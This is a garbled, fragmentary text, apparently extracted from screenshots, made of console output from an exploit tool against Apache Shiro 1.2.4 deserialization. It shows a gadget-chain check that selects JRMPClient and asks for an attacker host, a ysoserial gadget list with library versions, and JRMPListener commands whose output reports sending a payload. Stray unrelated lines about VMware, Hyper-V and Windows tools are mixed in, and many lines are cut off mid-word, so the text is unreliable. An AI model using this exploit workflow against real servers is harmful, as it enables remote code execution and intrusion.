 WARNING: All illegal access operations will be denied in a futur
[-] check Click1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[-] check URLDNS
[*] find: URLDNS can be use
[*] find: JRMPClient can be use
0: URLDNS
1: JRMPClient
[-] please enter the number(0-1)
> 1
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
[-] please enter command, enter q or quit to quit, enter back to
[-] please enter command, enter q or quit to quit, enter back to
>
VMware
Hyper-V
Windows 事件查看
Windows 服务
Windows 进程
终端服务
PowerShell
ShiroCheck @l1nk3r shiro-core 1.2.4
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopal
0, commons-logging:1.2
Spring3 spring-tx:5.2.3.RELEASE, spring-context:5.2.3.RELEASE, jav
ction-api:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
$ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1388
$ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1388 C
io"
* Opening JRMP listener on 1388
Have connection fro
Reading message...
Is DGC call for [[0:0:0, -345972717]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^[